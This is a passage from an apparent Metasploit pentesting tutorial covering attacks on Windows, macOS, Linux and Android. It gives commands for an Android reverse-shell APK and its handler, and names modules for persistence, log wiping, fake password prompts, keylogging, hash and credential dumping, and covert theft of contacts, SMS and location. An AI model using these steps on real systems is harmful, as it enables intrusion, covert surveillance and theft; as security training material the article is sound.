Similar to Empire, you can enable RDP and change the firewall settings using the post/windows/manage/enable_rdp module.

As you are aware, if the target PC is restarted during the attack, your current session will be lost; therefore, it’s important to establish persistence. I normally use the -S option for that.


In the end of the attack, you have to cover up all traces. I recommend using the clearev module for this.

That’s that on attacking Windows systems.
macOS
Attacks targeting Mac computers were addressed in the article about the Empire framework. Therefore, I am going to skip the theory and jump directly to the practice. You have to create a payload in the macho format and start a handler for it.


After executing the payload, you can check the OS version.

Now that you know what you are dealing with, you can enumerate the key system files using the enum_osx module that saves the collected information in a special log.
run post/osx/gather/enum_osx

When you deal with Mac computers, social engineering is your primary tool. For instance, using password_prompt_spoof, you can show the user the following window.

The victim may repeatedly press Cancel, but in vain: the window will pop-up again and again until the user password is entered.
run osx/gather/password_prompt_spoof

The osx/capture/keylog_recorder module serves as a keylogger, while osx/gather/hashdump dumps hashes. The screenshare module allows to view the work of these tools.

Linux
Attacks on Linux computers don’t differ much from attacks on Windows and macOS systems. You generate a payload, launch a handler, and review the system information.


Intelligence is normally collected using Linux privilege escalation scripts (e.g. LinPEAS); therefore, the assortment of options offered by Metasploit is pretty limited. The local_exploit_suggester module is used to find out what exploits can be used to escalate your privileges.

The linux/manage/sshkey_persistence module is used to preserve persistence: it adds the SSH key of a specified user, thus, enabling you to remotely restore the access to the compromised system at any time. It must also be noted that enumeration scripts don’t check browsers’ profiles; so, use firefox_creds for that.

The last but not the least noteworthy module is linux/manage/iptables_removal: it conveniently deletes firewall rules.

Android
Using Metasploit, you can extract plenty of interesting information from Android devices. This topic deserves a separate publication; so, in this article, I am going to present just a few cool features available in meterpreter. First, I generate a payload for Android using msfvenom.
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.116 LPORT=4321 -o 1.apk

Then I run a handler for it.
handler -p android/meterpreter/reverse_tcp -H 192.168.43.116 -P 4321

Then I have to deliver the newly-created .apk file to the target device and execute it. The app will run in the background, and the user won’t notice anything suspicious.

First of all, I use the hide_app_icon command to hide the icon of my app (so that it’s not displayed in the user menu). Then I check whether the smartphone is rooted using check_root.

Metasploit allows you to install, remove, and review the installed programs and run apps (for instance, you can remove all programs installed by the smartphone manufacturer) with the following commands:
app_listapp_installapp_uninstallapp_run

The dump_contacts, dump_calllog, and dump_sms modules retrieve for you all the contacts, calls, and text messages, while the geolocate module allows to track movements of the smartphone owner.


Conclusions
As you can see, Metasploit is much more universal in comparison with other pentesting frameworks. Any ethical hacker and pentester must be able to use this multitool. Hopefully, this article was of interest to you and helped in mastering MSF.
www
More information can be found at my @RalfHackerChannel on Telegram where you can ask any questions (or answer questions of other users). See you there!